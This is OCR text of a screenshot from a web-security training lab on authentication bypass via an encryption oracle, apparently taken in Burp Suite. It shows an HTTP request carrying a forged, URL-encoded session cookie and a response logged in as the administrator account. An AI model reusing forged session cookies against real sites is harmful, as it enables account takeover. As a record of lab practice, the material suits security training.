 Send
Cancel
<
>
Target: https://0a73001c0471d629c1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /my-account HTTP/1.1
2 Host:
0a73001c0471d629c19f800e00310043.web-securi
ty-academy.net
3 Cookie: stay-logged-in=
%6a%50%41%4b%53%74%69%6c%79%37%45%5a%4a%6c%
54%33%56%49%32%41%6b%38%4f%66%7a%66%50%57%7
2%41%6c%79%4b%7a%31%4a%7a%7a%75%58%6e%63%41
%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a73001c0471d629c19f800e00310043.we
b-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
We
Ac
Authentication
bypass via
encryption
oracle
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Search...
0 matches
Done